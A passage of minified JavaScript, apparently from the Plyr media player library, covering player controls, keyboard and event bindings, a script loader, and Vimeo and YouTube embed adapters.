            ce.timeUpdate.call(this),
            Ee.checkPlaying.call(this),
            L(
              this.elements.container,
              this.config.classNames.pip.supported,
              W.pip && this.isHTML5 && this.isVideo
            ),
            L(
              this.elements.container,
              this.config.classNames.airplay.supported,
              W.airplay && this.isHTML5
            ),
            L(this.elements.container, this.config.classNames.isIos, F.isIos),
            L(
              this.elements.container,
              this.config.classNames.isTouch,
              this.touch
            ),
            (this.ready = !0),
            setTimeout(function () {
              k.call(e, e.media, "ready");
            }, 0),
            Ee.setTitle.call(this),
            this.poster &&
              Ee.setPoster.call(this, this.poster, !1).catch(function () {}),
            this.config.duration && ce.durationUpdate.call(this);
        },
        setTitle: function () {
          var e = te("play", this.config);
          if (
            (m.string(this.config.title) &&
              !m.empty(this.config.title) &&
              (e += ", ".concat(this.config.title)),
            Array.from(this.elements.buttons.play || []).forEach(function (t) {
              t.setAttribute("aria-label", e);
            }),
            this.isEmbed)
          ) {
            var t = j.call(this, "iframe");
            if (!m.element(t)) return;
            var n = m.empty(this.config.title) ? "video" : this.config.title,
              i = te("frameTitle", this.config);
            t.setAttribute("title", i.replace("{title}", n));
          }
        },
        togglePoster: function (e) {
          L(this.elements.container, this.config.classNames.posterEnabled, e);
        },
        setPoster: function (e) {
          var t = this;
          return (arguments.length > 1 &&
            void 0 !== arguments[1] &&
            !arguments[1]) ||
            !this.poster
            ? (this.media.setAttribute("poster", e),
              function () {
                var e = this;
                return new Promise(function (t) {
                  return e.ready
                    ? setTimeout(t, 0)
                    : y.call(e, e.elements.container, "ready", t);
                }).then(function () {});
              }
                .call(this)
                .then(function () {
                  return Ae(e);
                })
                .catch(function (n) {
                  throw (e === t.poster && Ee.togglePoster.call(t, !1), n);
                })
                .then(function () {
                  if (e !== t.poster)
                    throw new Error(
                      "setPoster cancelled by later call to setPoster"
                    );
                })
                .then(function () {
                  return (
                    Object.assign(t.elements.poster.style, {
                      backgroundImage: "url('".concat(e, "')"),
                      backgroundSize: "",
                    }),
                    Ee.togglePoster.call(t, !0),
                    e
                  );
                }))
            : Promise.reject(new Error("Poster already set"));
        },
        checkPlaying: function (e) {
          var t = this;
          L(
            this.elements.container,
            this.config.classNames.playing,
            this.playing
          ),
            L(
              this.elements.container,
              this.config.classNames.paused,
              this.paused
            ),
            L(
              this.elements.container,
              this.config.classNames.stopped,
              this.stopped
            ),
            Array.from(this.elements.buttons.play || []).forEach(function (e) {
              e.pressed = t.playing;
            }),
            (m.event(e) && "timeupdate" === e.type) ||
              Ee.toggleControls.call(this);
        },
        checkLoading: function (e) {
          var t = this;
          (this.loading = ["stalled", "waiting"].includes(e.type)),
            clearTimeout(this.timers.loading),
            (this.timers.loading = setTimeout(
              function () {
                L(t.elements.container, t.config.classNames.loading, t.loading),
                  Ee.toggleControls.call(t);
              },
              this.loading ? 250 : 0
            ));
        },
        toggleControls: function (e) {
          var t = this.elements.controls;
          if (t && this.config.hideControls) {
            var n = this.touch && this.lastSeekTime + 2e3 > Date.now();
            this.toggleControls(
              Boolean(
                e || this.loading || this.paused || t.pressed || t.hover || n
              )
            );
          }
        },
      },
      Pe = (function () {
        function t(n) {
          e(this, t),
            (this.player = n),
            (this.lastKey = null),
            (this.focusTimer = null),
            (this.lastKeyDown = null),
            (this.handleKey = this.handleKey.bind(this)),
            (this.toggleMenu = this.toggleMenu.bind(this)),
            (this.setTabFocus = this.setTabFocus.bind(this)),
            (this.firstTouch = this.firstTouch.bind(this));
        }
        return (
          n(t, [
            {
              key: "handleKey",
              value: function (e) {
                var t = this.player,
                  n = t.elements,
                  i = e.keyCode ? e.keyCode : e.which,
                  a = "keydown" === e.type,
                  s = a && i === this.lastKey;
                if (
                  !(e.altKey || e.ctrlKey || e.metaKey || e.shiftKey) &&
                  m.number(i)
                ) {
                  if (a) {
                    var o = document.activeElement;
                    if (m.element(o)) {
                      var r = t.config.selectors.editable;
                      if (o !== n.inputs.seek && I(o, r)) return;
                      if (32 === e.which && I(o, 'button, [role^="menuitem"]'))
                        return;
                    }
                    switch (
                      ([
                        32, 37, 38, 39, 40, 48, 49, 50, 51, 52, 53, 54, 56, 57,
                        67, 70, 73, 75, 76, 77, 79,
                      ].includes(i) &&
                        (e.preventDefault(), e.stopPropagation()),
                      i)
                    ) {
                      case 48:
                      case 49:
                      case 50:
                      case 51:
                      case 52:
                      case 53:
                      case 54:
                      case 55:
                      case 56:
                      case 57:
                        s || (t.currentTime = (t.duration / 10) * (i - 48));
                        break;
                      case 32:
                      case 75:
                        s || t.togglePlay();
                        break;
                      case 38:
                        t.increaseVolume(0.1);
                        break;
                      case 40:
                        t.decreaseVolume(0.1);
                        break;
                      case 77:
                        s || (t.muted = !t.muted);
                        break;
                      case 39:
                        t.forward();
                        break;
                      case 37:
                        t.rewind();
                        break;
                      case 70:
                        t.fullscreen.toggle();
                        break;
                      case 67:
                        s || t.toggleCaptions();
                        break;
                      case 76:
                        t.loop = !t.loop;
                    }
                    !t.fullscreen.enabled &&
                      t.fullscreen.active &&
                      27 === i &&
                      t.fullscreen.toggle(),
                      (this.lastKey = i);
                  } else this.lastKey = null;
                }
              },
            },
            {
              key: "toggleMenu",
              value: function (e) {
                ce.toggleMenu.call(this.player, e);
              },
            },
            {
              key: "firstTouch",
              value: function () {
                var e = this.player,
                  t = e.elements;
                (e.touch = !0), L(t.container, e.config.classNames.isTouch, !0);
              },
            },
            {
              key: "setTabFocus",
              value: function (e) {
                var t = this.player,
                  n = t.elements;
                if (
                  (clearTimeout(this.focusTimer),
                  "keydown" !== e.type || 9 === e.which)
                ) {
                  "keydown" === e.type && (this.lastKeyDown = e.timeStamp);
                  var i,
                    a = e.timeStamp - this.lastKeyDown <= 20;
                  if ("focus" !== e.type || a)
                    (i = t.config.classNames.tabFocus),
                      L(_.call(t, ".".concat(i)), i, !1),
                      (this.focusTimer = setTimeout(function () {
                        var e = document.activeElement;
                        n.container.contains(e) &&
                          L(
                            document.activeElement,
                            t.config.classNames.tabFocus,
                            !0
                          );
                      }, 10));
                }
              },
            },
            {
              key: "global",
              value: function () {
                var e =
                    !(arguments.length > 0 && void 0 !== arguments[0]) ||
                    arguments[0],
                  t = this.player;
                t.config.keyboard.global &&
                  g.call(t, window, "keydown keyup", this.handleKey, e, !1),
                  g.call(t, document.body, "click", this.toggleMenu, e),
                  b.call(t, document.body, "touchstart", this.firstTouch),
                  g.call(
                    t,
                    document.body,
                    "keydown focus blur",
                    this.setTabFocus,
                    e,
                    !1,
                    !0
                  );
              },
            },
            {
              key: "container",
              value: function () {
                var e = this.player,
                  t = e.elements;
                !e.config.keyboard.global &&
                  e.config.keyboard.focused &&
                  y.call(e, t.container, "keydown keyup", this.handleKey, !1),
                  y.call(
                    e,
                    t.container,
                    "mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",
                    function (n) {
                      var i = t.controls;
                      i &&
                        "enterfullscreen" === n.type &&
                        ((i.pressed = !1), (i.hover = !1));
                      var a = 0;
                      ["touchstart", "touchmove", "mousemove"].includes(
                        n.type
                      ) &&
                        (Ee.toggleControls.call(e, !0),
                        (a = e.touch ? 3e3 : 2e3)),
                        clearTimeout(e.timers.controls),
                        (e.timers.controls = setTimeout(function () {
                          return Ee.toggleControls.call(e, !1);
                        }, a));
                    }
                  );
              },
            },
            {
              key: "media",
              value: function () {
                var e = this.player,
                  t = e.elements;
                if (
                  (y.call(
                    e,
                    e.media,
                    "timeupdate seeking seeked",
                    function (t) {
                      return ce.timeUpdate.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "durationchange loadeddata loadedmetadata",
                    function (t) {
                      return ce.durationUpdate.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "canplay loadeddata", function () {
                    N(t.volume, !e.hasAudio), N(t.buttons.mute, !e.hasAudio);
                  }),
                  y.call(e, e.media, "ended", function () {
                    e.isHTML5 &&
                      e.isVideo &&
                      e.config.resetOnEnd &&
                      e.restart();
                  }),
                  y.call(
                    e,
                    e.media,
                    "progress playing seeking seeked",
                    function (t) {
                      return ce.updateProgress.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "volumechange", function (t) {
                    return ce.updateVolume.call(e, t);
                  }),
                  y.call(
                    e,
                    e.media,
                    "playing play pause ended emptied timeupdate",
                    function (t) {
                      return Ee.checkPlaying.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "waiting canplay seeked playing",
                    function (t) {
                      return Ee.checkLoading.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "playing", function () {
                    e.ads &&
                      e.ads.enabled &&
                      !e.ads.initialized &&
                      e.ads.managerPromise
                        .then(function () {
                          return e.ads.play();
                        })
                        .catch(function () {
                          return e.play();
                        });
                  }),
                  e.supported.ui && e.config.clickToPlay && !e.isAudio)
                ) {
                  var n = j.call(e, ".".concat(e.config.classNames.video));
                  if (!m.element(n)) return;
                  y.call(e, t.container, "click", function (i) {
                    ([t.container, n].includes(i.target) ||
                      n.contains(i.target)) &&
                      ((e.touch && e.config.hideControls) ||
                        (e.ended ? (e.restart(), e.play()) : e.togglePlay()));
                  });
                }
                e.supported.ui &&
                  e.config.disableContextMenu &&
                  y.call(
                    e,
                    t.wrapper,
                    "contextmenu",
                    function (e) {
                      e.preventDefault();
                    },
                    !1
                  ),
                  y.call(e, e.media, "volumechange", function () {
                    e.storage.set({ volume: e.volume, muted: e.muted });
                  }),
                  y.call(e, e.media, "ratechange", function () {
                    ce.updateSetting.call(e, "speed"),
                      e.storage.set({ speed: e.speed });
                  }),
                  y.call(e, e.media, "qualitychange", function (t) {
                    ce.updateSetting.call(e, "quality", null, t.detail.quality);
                  }),
                  y.call(e, e.media, "ready qualitychange", function () {
                    ce.setDownloadLink.call(e);
                  });
                var i = e.config.events.concat(["keyup", "keydown"]).join(" ");
                y.call(e, e.media, i, function (n) {
                  var i = n.detail,
                    a = void 0 === i ? {} : i;
                  "error" === n.type && (a = e.media.error),
                    k.call(e, t.container, n.type, !0, a);
                });
              },
            },
            {
              key: "proxy",
              value: function (e, t, n) {
                var i = this.player,
                  a = i.config.listeners[n],
                  s = !0;
                m.function(a) && (s = a.call(i, e)),
                  s && m.function(t) && t.call(i, e);
              },
            },
            {
              key: "bind",
              value: function (e, t, n, i) {
                var a = this,
                  s =
                    !(arguments.length > 4 && void 0 !== arguments[4]) ||
                    arguments[4],
                  o = this.player,
                  r = o.config.listeners[i],
                  l = m.function(r);
                y.call(
                  o,
                  e,
                  t,
                  function (e) {
                    return a.proxy(e, n, i);
                  },
                  s && !l
                );
              },
            },
            {
              key: "controls",
              value: function () {
                var e = this,
                  t = this.player,
                  n = t.elements,
                  i = F.isIE ? "change" : "input";
                if (
                  (n.buttons.play &&
                    Array.from(n.buttons.play).forEach(function (n) {
                      e.bind(n, "click", t.togglePlay, "play");
                    }),
                  this.bind(n.buttons.restart, "click", t.restart, "restart"),
                  this.bind(n.buttons.rewind, "click", t.rewind, "rewind"),
                  this.bind(
                    n.buttons.fastForward,
                    "click",
                    t.forward,
                    "fastForward"
                  ),
                  this.bind(
                    n.buttons.mute,
                    "click",
                    function () {
                      t.muted = !t.muted;
                    },
                    "mute"
                  ),
                  this.bind(n.buttons.captions, "click", function () {
                    return t.toggleCaptions();
                  }),
                  this.bind(
                    n.buttons.download,
                    "click",
                    function () {
                      k.call(t, t.media, "download");
                    },
                    "download"
                  ),
                  this.bind(
                    n.buttons.fullscreen,
                    "click",
                    function () {
                      t.fullscreen.toggle();
                    },
                    "fullscreen"
                  ),
                  this.bind(
                    n.buttons.pip,
                    "click",
                    function () {
                      t.pip = "toggle";
                    },
                    "pip"
                  ),
                  this.bind(n.buttons.airplay, "click", t.airplay, "airplay"),
                  this.bind(n.buttons.settings, "click", function (e) {
                    e.stopPropagation(), ce.toggleMenu.call(t, e);
                  }),
                  this.bind(
                    n.buttons.settings,
                    "keyup",
                    function (e) {
                      var n = e.which;
                      [13, 32].includes(n) &&
                        (13 !== n
                          ? (e.preventDefault(),
                            e.stopPropagation(),
                            ce.toggleMenu.call(t, e))
                          : ce.focusFirstMenuItem.call(t, null, !0));
                    },
                    null,
                    !1
                  ),
                  this.bind(n.settings.menu, "keydown", function (e) {
                    27 === e.which && ce.toggleMenu.call(t, e);
                  }),
                  this.bind(n.inputs.seek, "mousedown mousemove", function (e) {
                    var t = n.progress.getBoundingClientRect(),
                      i = (100 / t.width) * (e.pageX - t.left);
                    e.currentTarget.setAttribute("seek-value", i);
                  }),
                  this.bind(
                    n.inputs.seek,
                    "mousedown mouseup keydown keyup touchstart touchend",
                    function (e) {
                      var n = e.currentTarget,
                        i = e.keyCode ? e.keyCode : e.which;
                      if (!m.keyboardEvent(e) || 39 === i || 37 === i) {
                        t.lastSeekTime = Date.now();
                        var a = n.hasAttribute("play-on-seeked"),
                          s = ["mouseup", "touchend", "keyup"].includes(e.type);
                        a && s
                          ? (n.removeAttribute("play-on-seeked"), t.play())
                          : !s &&
                            t.playing &&
                            (n.setAttribute("play-on-seeked", ""), t.pause());
                      }
                    }
                  ),
                  F.isIos)
                ) {
                  var s = _.call(t, 'input[type="range"]');
                  Array.from(s).forEach(function (t) {
                    return e.bind(t, i, function (e) {
                      return H(e.target);
                    });
                  });
                }
                this.bind(
                  n.inputs.seek,
                  i,
                  function (e) {
                    var n = e.currentTarget,
                      i = n.getAttribute("seek-value");
                    m.empty(i) && (i = n.value),
                      n.removeAttribute("seek-value"),
                      (t.currentTime = (i / n.max) * t.duration);
                  },
                  "seek"
                ),
                  this.bind(
                    n.progress,
                    "mouseenter mouseleave mousemove",
                    function (e) {
                      return ce.updateSeekTooltip.call(t, e);
                    }
                  ),
                  F.isWebkit &&
                    Array.from(_.call(t, 'input[type="range"]')).forEach(
                      function (n) {
                        e.bind(n, "input", function (e) {
                          return ce.updateRangeFill.call(t, e.target);
                        });
                      }
                    ),
                  t.config.toggleInvert &&
                    !m.element(n.display.duration) &&
                    this.bind(n.display.currentTime, "click", function () {
                      0 !== t.currentTime &&
                        ((t.config.invertTime = !t.config.invertTime),
                        ce.timeUpdate.call(t));
                    }),
                  this.bind(
                    n.inputs.volume,
                    i,
                    function (e) {
                      t.volume = e.target.value;
                    },
                    "volume"
                  ),
                  this.bind(n.controls, "mouseenter mouseleave", function (e) {
                    n.controls.hover = !t.touch && "mouseenter" === e.type;
                  }),
                  this.bind(
                    n.controls,
                    "mousedown mouseup touchstart touchend touchcancel",
                    function (e) {
                      n.controls.pressed = ["mousedown", "touchstart"].includes(
                        e.type
                      );
                    }
                  ),
                  this.bind(n.controls, "focusin", function () {
                    var n = t.config,
                      i = t.elements,
                      a = t.timers;
                    L(i.controls, n.classNames.noTransition, !0),
                      Ee.toggleControls.call(t, !0),
                      setTimeout(function () {
                        L(i.controls, n.classNames.noTransition, !1);
                      }, 0);
                    var s = e.touch ? 3e3 : 4e3;
                    clearTimeout(a.controls),
                      (a.controls = setTimeout(function () {
                        return Ee.toggleControls.call(t, !1);
                      }, s));
                  }),
                  this.bind(
                    n.inputs.volume,
                    "wheel",
                    function (e) {
                      var n = e.webkitDirectionInvertedFromDevice,
                        i = a(
                          [e.deltaX, -e.deltaY].map(function (e) {
                            return n ? -e : e;
                          }),
                          2
                        ),
                        s = i[0],
                        o = i[1],
                        r = Math.sign(Math.abs(s) > Math.abs(o) ? s : o);
                      t.increaseVolume(r / 50);
                      var l = t.media.volume;
                      ((1 === r && l < 1) || (-1 === r && l > 0)) &&
                        e.preventDefault();
                    },
                    "volume",
                    !1
                  );
              },
            },
          ]),
          t
        );
      })();
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self && self;
    var Ce,
      Se =
        ((function (e, t) {
          e.exports = (function () {
            var e = function () {},
              t = {},
              n = {},
              i = {};
            function a(e, t) {
              if (e) {
                var a = i[e];
                if (((n[e] = t), a))
                  for (; a.length; ) a[0](e, t), a.splice(0, 1);
              }
            }
            function s(t, n) {
              t.call && (t = { success: t }),
                n.length ? (t.error || e)(n) : (t.success || e)(t);
            }
            function o(t, n, i, a) {
              var s,
                r,
                l = document,
                c = i.async,
                u = (i.numRetries || 0) + 1,
                d = i.before || e,
                h = t.replace(/^(css|img)!/, "");
              (a = a || 0),
                /(^css!|\.css$)/.test(t)
                  ? ((s = !0),
                    ((r = l.createElement("link")).rel = "stylesheet"),
                    (r.href = h))
                  : /(^img!|\.(png|gif|jpg|svg)$)/.test(t)
                  ? ((r = l.createElement("img")).src = h)
                  : (((r = l.createElement("script")).src = t),
                    (r.async = void 0 === c || c)),
                (r.onload =
                  r.onerror =
                  r.onbeforeload =
                    function (e) {
                      var l = e.type[0];
                      if (s && "hideFocus" in r)
                        try {
                          r.sheet.cssText.length || (l = "e");
                        } catch (e) {
                          18 != e.code && (l = "e");
                        }
                      if ("e" == l && (a += 1) < u) return o(t, n, i, a);
                      n(t, l, e.defaultPrevented);
                    }),
                !1 !== d(t, r) && l.head.appendChild(r);
            }
            function r(e, n, i) {
              var r, l;
              if ((n && n.trim && (r = n), (l = (r ? i : n) || {}), r)) {
                if (r in t) throw "LoadJS";
                t[r] = !0;
              }
              !(function (e, t, n) {
                var i,
                  a,
                  s = (e = e.push ? e : [e]).length,
                  r = s,
                  l = [];
                for (
                  i = function (e, n, i) {
                    if (("e" == n && l.push(e), "b" == n)) {
                      if (!i) return;
                      l.push(e);
                    }
                    --s || t(l);
                  },
                    a = 0;
                  a < r;
                  a++
                )
                  o(e[a], i, n);
              })(
                e,
                function (e) {
                  s(l, e), a(r, e);
                },
                l
              );
            }
            return (
              (r.ready = function (e, t) {
                return (
                  (function (e, t) {
                    e = e.push ? e : [e];
                    var a,
                      s,
                      o,
                      r = [],
                      l = e.length,
                      c = l;
                    for (
                      a = function (e, n) {
                        n.length && r.push(e), --c || t(r);
                      };
                      l--;

                    )
                      (s = e[l]),
                        (o = n[s]) ? a(s, o) : (i[s] = i[s] || []).push(a);
                  })(e, function (e) {
                    s(t, e);
                  }),
                  r
                );
              }),
              (r.done = function (e) {
                a(e, []);
              }),
              (r.reset = function () {
                (t = {}), (n = {}), (i = {});
              }),
              (r.isDefined = function (e) {
                return e in t;
              }),
              r
            );
          })();
        })((Ce = { exports: {} }), Ce.exports),
        Ce.exports);
    function Me(e) {
      return new Promise(function (t, n) {
        Se(e, { success: t, error: n });
      });
    }
    function Ne(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Le = {
      setup: function () {
        var e = this;
        L(this.elements.wrapper, this.config.classNames.embed, !0),
          Le.setAspectRatio.call(this),
          m.object(window.Vimeo)
            ? Le.ready.call(this)
            : Me(this.config.urls.vimeo.sdk)
                .then(function () {
                  Le.ready.call(e);
                })
                .catch(function (t) {
                  e.debug.warn("Vimeo API failed to load", t);
                });
      },
      setAspectRatio: function (e) {
        var t = a(
            (m.string(e) ? e : this.config.ratio).split(":").map(Number),
            2
          ),
          n = (100 / t[0]) * t[1];
        if (
          ((Le.padding = n),
          (this.elements.wrapper.style.paddingBottom = "".concat(n, "%")),
          this.supported.ui)
        ) {
          var i = (240 - n) / 4.8;
          this.media.style.transform = "translateY(-".concat(i, "%)");
        }
      },
      ready: function () {
        var e = this,
          t = this,
          n = de({
            loop: t.config.loop.active,
            autoplay: t.autoplay,
            byline: !1,
            portrait: !1,
            title: !1,
            speed: !0,
            transparent: 0,
            gesture: "media",
            playsinline: !this.config.fullscreen.iosNative,
          }),
          i = t.media.getAttribute("src");
        m.empty(i) && (i = t.media.getAttribute(t.config.attributes.embed.id));
        var s,
          o =
            ((s = i),
            m.empty(s)
              ? null
              : m.number(Number(s))
              ? s
              : s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)
              ? RegExp.$2
              : s),
          r = A("iframe"),
          l = Q(t.config.urls.vimeo.iframe, o, n);
        r.setAttribute("src", l),
          r.setAttribute("allowfullscreen", ""),
          r.setAttribute("allowtransparency", ""),
          r.setAttribute("allow", "autoplay");
        var c = A("div", {
          poster: t.poster,
          class: t.config.classNames.embedContainer,
        });
        c.appendChild(r),
          (t.media = S(c, t.media)),
          ie(Q(t.config.urls.vimeo.api, o), "json").then(function (e) {
            if (!m.empty(e)) {
              var n = new URL(e[0].thumbnail_large);
              (n.pathname = "".concat(n.pathname.split("_")[0], ".jpg")),
                Ee.setPoster.call(t, n.href).catch(function () {});
            }
          }),
          (t.embed = new window.Vimeo.Player(r, {
            autopause: t.config.autopause,
            muted: t.muted,
          })),
          (t.media.paused = !0),
          (t.media.currentTime = 0),
          t.supported.ui && t.embed.disableTextTrack(),
          (t.media.play = function () {
            return Ne.call(t, !0), t.embed.play();
          }),
          (t.media.pause = function () {
            return Ne.call(t, !1), t.embed.pause();
          }),
          (t.media.stop = function () {
            t.pause(), (t.currentTime = 0);
          });
        var u = t.media.currentTime;
        Object.defineProperty(t.media, "currentTime", {
          get: function () {
            return u;
          },
          set: function (e) {
            var n = t.embed,
              i = t.media,
              a = t.paused,
              s = t.volume,
              o = a && !n.hasPlayed;
            (i.seeking = !0),
              k.call(t, i, "seeking"),
              Promise.resolve(o && n.setVolume(0))
                .then(function () {
                  return n.setCurrentTime(e);
                })
                .then(function () {
                  return o && n.pause();
                })
                .then(function () {
                  return o && n.setVolume(s);
                })
                .catch(function () {});
          },
        });
        var d = t.config.speed.selected;
        Object.defineProperty(t.media, "playbackRate", {
          get: function () {
            return d;
          },
          set: function (e) {
            t.embed
              .setPlaybackRate(e)
              .then(function () {
                (d = e), k.call(t, t.media, "ratechange");
              })
              .catch(function (e) {
                "Error" === e.name && ce.setSpeedMenu.call(t, []);
              });
          },
        });
        var h = t.config.volume;
        Object.defineProperty(t.media, "volume", {
          get: function () {
            return h;
          },
          set: function (e) {
            t.embed.setVolume(e).then(function () {
              (h = e), k.call(t, t.media, "volumechange");
            });
          },
        });
        var p = t.config.muted;
        Object.defineProperty(t.media, "muted", {
          get: function () {
            return p;
          },
          set: function (e) {
            var n = !!m.boolean(e) && e;
            t.embed.setVolume(n ? 0 : t.config.volume).then(function () {
              (p = n), k.call(t, t.media, "volumechange");
            });
          },
        });
        var f,
          g = t.config.loop;
        Object.defineProperty(t.media, "loop", {
          get: function () {
            return g;
          },
          set: function (e) {
            var n = m.boolean(e) ? e : t.config.loop.active;
            t.embed.setLoop(n).then(function () {
              g = n;
            });
          },
        }),
          t.embed
            .getVideoUrl()
            .then(function (e) {
              (f = e), ce.setDownloadLink.call(t);
            })
            .catch(function (t) {
              e.debug.warn(t);
            }),
          Object.defineProperty(t.media, "currentSrc", {
            get: function () {
              return f;
            },
          }),
          Object.defineProperty(t.media, "ended", {
            get: function () {
              return t.currentTime === t.duration;
            },
          }),
          Promise.all([t.embed.getVideoWidth(), t.embed.getVideoHeight()]).then(
            function (t) {
              var n, i, a;
              (Le.ratio =
                ((n = t[0]),
                (i = t[1]),
                (a = (function e(t, n) {
                  return 0 === n ? t : e(n, t % n);
                })(n, i)),
                "".concat(n / a, ":").concat(i / a))),
                Le.setAspectRatio.call(e, Le.ratio);
            }
          ),
          t.embed.setAutopause(t.config.autopause).then(function (e) {
            t.config.autopause = e;
          }),
          t.embed.getVideoTitle().then(function (n) {
            (t.config.title = n), Ee.setTitle.call(e);
          }),
          t.embed.getCurrentTime().then(function (e) {
            (u = e), k.call(t, t.media, "timeupdate");
          }),
          t.embed.getDuration().then(function (e) {
            (t.media.duration = e), k.call(t, t.media, "durationchange");
          }),
          t.embed.getTextTracks().then(function (e) {
            (t.media.textTracks = e), he.setup.call(t);
          }),
          t.embed.on("cuechange", function (e) {
            var n = e.cues,
              i = (void 0 === n ? [] : n).map(function (e) {
                return (
                  (t = e.text),
                  (n = document.createDocumentFragment()),
                  (i = document.createElement("div")),
                  n.appendChild(i),
                  (i.innerHTML = t),
                  n.firstChild.innerText
                );
                var t, n, i;
              });
            he.updateCues.call(t, i);
          }),
          t.embed.on("loaded", function () {
            (t.embed.getPaused().then(function (e) {
              Ne.call(t, !e), e || k.call(t, t.media, "playing");
            }),
            m.element(t.embed.element) && t.supported.ui) &&
              t.embed.element.setAttribute("tabindex", -1);
          }),
          t.embed.on("play", function () {
            Ne.call(t, !0), k.call(t, t.media, "playing");
          }),
          t.embed.on("pause", function () {
            Ne.call(t, !1);
          }),
          t.embed.on("timeupdate", function (e) {
            (t.media.seeking = !1),
              (u = e.seconds),
              k.call(t, t.media, "timeupdate");
          }),
          t.embed.on("progress", function (e) {
            (t.media.buffered = e.percent),
              k.call(t, t.media, "progress"),
              1 === parseInt(e.percent, 10) &&
                k.call(t, t.media, "canplaythrough"),
              t.embed.getDuration().then(function (e) {
                e !== t.media.duration &&
                  ((t.media.duration = e),
                  k.call(t, t.media, "durationchange"));
              });
          }),
          t.embed.on("seeked", function () {
            (t.media.seeking = !1), k.call(t, t.media, "seeked");
          }),
          t.embed.on("ended", function () {
            (t.media.paused = !0), k.call(t, t.media, "ended");
          }),
          t.embed.on("error", function (e) {
            (t.media.error = e), k.call(t, t.media, "error");
          }),
          t.on("enterfullscreen exitfullscreen", function (e) {
            var n = t.fullscreen.target;
            if (n === t.elements.container) {
              var i = "enterfullscreen" === e.type,
                s = a(Le.ratio.split(":").map(Number), 2),
                o = s[0] > s[1] ? "width" : "height";
              n.style[o] = i ? "".concat(Le.padding, "%") : null;
            }
          }),
          setTimeout(function () {
            return Ee.build.call(t);
          }, 0);
      },
    };
    function xe(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Ie,
      _e = {
        setup: function () {
          var e = this;
          L(this.elements.wrapper, this.config.classNames.embed, !0),
            _e.setAspectRatio.call(this),
            m.object(window.YT) && m.function(window.YT.Player)
              ? _e.ready.call(this)
              : (Me(this.config.urls.youtube.sdk).catch(function (t) {
                  e.debug.warn("YouTube API failed to load", t);
                }),
                (window.onYouTubeReadyCallbacks =
                  window.onYouTubeReadyCallbacks || []),
                window.onYouTubeReadyCallbacks.push(function () {
                  _e.ready.call(e);
                }),
                (window.onYouTubeIframeAPIReady = function () {
                  window.onYouTubeReadyCallbacks.forEach(function (e) {
                    e();
                  });
                }));
        },
        getTitle: function (e) {
          var t = this;
          if (m.function(this.embed.getVideoData)) {
            var n = this.embed.getVideoData().title;
            if (m.empty(n))
              return (this.config.title = n), void Ee.setTitle.call(this);
          }
          var i = this.config.keys.google;
          m.string(i) &&
            !m.empty(i) &&
            ie(Q(this.config.urls.youtube.api, e, i))
              .then(function (e) {
                m.object(e) &&
                  ((t.config.title = e.items[0].snippet.title),
                  Ee.setTitle.call(t));
              })
              .catch(function () {});
        },
        setAspectRatio: function () {
          var e = this.config.ratio.split(":");
          this.elements.wrapper.style.paddingBottom = "".concat(
            (100 / e[0]) * e[1],
            "%"
          );
        },
        ready: function () {
          var e = this,
            t = e.media.getAttribute("id");
          if (m.empty(t) || !t.startsWith("youtube-")) {
            var n = e.media.getAttribute("src");
            m.empty(n) &&
              (n = e.media.getAttribute(this.config.attributes.embed.id));
            var i,
              a,
              s =
                ((i = n),
                m.empty(i)
                  ? null
                  : i.match(
                      /^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/
                    )
                  ? RegExp.$2
                  : i),
              o =
                ((a = e.provider),
                "".concat(a, "-").concat(Math.floor(1e4 * Math.random()))),
              r = A("div", { id: o, poster: e.poster });
            e.media = S(r, e.media);
            var l = function (e) {
              return "https://img.youtube.com/vi/"
                .concat(s, "/")
                .concat(e, "default.jpg");
            };
            Ae(l("maxres"), 121)
              .catch(function () {
                return Ae(l("sd"), 121);
              })
              .catch(function () {
                return Ae(l("hq"));
              })
              .then(function (t) {
                return Ee.setPoster.call(e, t.src);
              })
              .then(function (t) {
                t.includes("maxres") ||
                  (e.elements.poster.style.backgroundSize = "cover");
              })
              .catch(function () {}),
              (e.embed = new window.YT.Player(o, {
                videoId: s,
                playerVars: {
                  autoplay: e.config.autoplay ? 1 : 0,
                  hl: e.config.hl,
                  controls: e.supported.ui ? 0 : 1,
                  rel: 0,
                  showinfo: 0,
                  iv_load_policy: 3,
                  modestbranding: 1,
                  disablekb: 1,
                  playsinline: 1,
                  widget_referrer: window ? window.location.href : null,
                  cc_load_policy: e.captions.active ? 1 : 0,
                  cc_lang_pref: e.config.captions.language,
                },
                events: {
                  onError: function (t) {
                    if (!e.media.error) {
                      var n = t.data,
                        i =
                          {
                            2: "The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",
                            5: "The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",
                            100: "The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",
                            101: "The owner of the requested video does not allow it to be played in embedded players.",
                            150: "The owner of the requested video does not allow it to be played in embedded players.",
                          }[n] || "An unknown error occured";
                      (e.media.error = { code: n, message: i }),
                        k.call(e, e.media, "error");
                    }
                  },
                  onPlaybackRateChange: function (t) {
                    var n = t.target;
                    (e.media.playbackRate = n.getPlaybackRate()),
                      k.call(e, e.media, "ratechange");
                  },
                  onReady: function (t) {
                    if (!m.function(e.media.play)) {
                      var n = t.target;
                      _e.getTitle.call(e, s),
                        (e.media.play = function () {
                          xe.call(e, !0), n.playVideo();
                        }),
                        (e.media.pause = function () {
                          xe.call(e, !1), n.pauseVideo();
                        }),
                        (e.media.stop = function () {
                          n.stopVideo();
                        }),
                        (e.media.duration = n.getDuration()),
                        (e.media.paused = !0),
                        (e.media.currentTime = 0),
                        Object.defineProperty(e.media, "currentTime", {
                          get: function () {
                            return Number(n.getCurrentTime());
                          },
